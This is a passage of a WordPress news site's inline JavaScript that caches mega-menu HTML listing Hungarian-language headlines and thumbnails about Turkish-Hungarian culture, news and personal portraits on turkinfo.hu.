                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\">Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\">Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\">Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\">8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 